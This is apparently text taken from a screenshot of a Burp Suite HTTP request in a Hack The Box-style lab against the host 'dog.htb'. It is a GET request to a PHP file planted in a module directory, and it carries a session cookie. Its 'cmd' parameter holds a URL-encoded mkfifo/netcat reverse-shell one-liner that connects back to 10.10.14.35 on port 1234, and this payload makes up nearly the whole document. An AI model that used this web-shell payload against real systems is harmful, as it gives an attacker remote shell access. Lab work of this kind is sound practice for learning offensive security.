 Request
Response
Pretty Raw Hex
\n
1 GET /modules/bean_admin_ui/plugins/bean_custom.class.php?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.35+1234+>/tmp/f
HTTP/1.1
2 Host: dog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: SESS40357572f472652a853fd3ddfa10c2f1=
mKIOeteC5kjYtMo2qOycj31Q2upMEbmR_YjqeWBtQAU
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12